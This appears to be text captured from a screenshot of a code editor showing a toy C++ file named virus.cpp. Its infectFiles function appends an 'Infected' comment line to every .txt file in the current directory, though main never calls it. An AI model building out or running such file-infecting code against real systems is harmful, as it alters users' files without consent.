 File Edit Selection View Go Run Terminal Help
DEMO
EXPLORER
virus.cpp
1
DEMO
.vscode
virus.cpp
virus.cpp > main()
1 #include <iostream>
2 #include <fstream>
3 #include <string>
4 #include <filesystem>
5
Codeium: Refactor | Explain | Generate Function Comment | X | Codiumate: Options | Test this function
6 void infectFiles() {
7 std::string virusCode = "\n// Infected by a simple C++ virus\n";
8
9 for (const auto& entry : std::filesystem::directory_iterator(".")) {
10
11 if (entry.path().extension() == ".txt") {
12 std::fstream file;
13 file.open(entry.path(), std::ios::app);
14
15 if (file.is_open()) {
16 file << virusCode;
17 file.close();
18 std::cout << "Infected " << entry.path() << std::endl;
19 } else {
20 std::cout << "Failed to open " << entry.path() << std::endl;
21 }
22 }
23 }
24 }
25
Codeium: Refactor | Explain | Generate Function Comment | X | Codiumate: Options | Test this function
26 int main() {
27 return 0;
28
29 }
OUTLINE
TIMELINE
0 0 DEMO Debug 0 Ln 26, Col 13 Spaces: 4 UTF-8 CRLF {} C++ CodiumAI Codeium: {...} windows-gcc-x64
USD/ZAR +0,47%
08:53
09/09/2024
21